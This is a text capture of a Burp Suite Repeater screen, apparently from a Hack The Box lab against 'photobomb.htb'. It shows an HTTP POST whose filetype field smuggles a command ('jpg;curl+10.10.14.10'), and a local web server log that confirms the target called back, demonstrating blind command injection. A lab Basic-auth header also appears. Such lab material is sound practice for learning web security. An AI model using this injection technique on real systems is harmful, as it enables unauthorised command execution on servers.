 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < > Target: http://photobomb.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 99
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: keep-alive
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 photo=wolfgang-hasselmann-RLEgmd1O7gs-unsplash.jpg&filetype=
jpg;curl+10.10.14.10&dimensions=600x400
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 30 Aug 2025 14:08:33 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 73
6 Connection: keep-alive
7 Content-Disposition: attachment;
filename=wolfgang-hasselmann-RLEgmd1O7gs-unsplash_600x400.jpg;curl
10.10.14.10
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of
wolfgang-hasselmann-RLEgmd1O7gs-unsplash.jpg
Inspector
Notes
Custom actions
? Search 0 highlights
? Search 0 highlights
Done 470 bytes | 2,134 millis
Event log All issues Memory: 120.2MB Disabled
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.182 - - [30/Aug/2025 14:08:33] "GET / HTTP/1.1" 200 -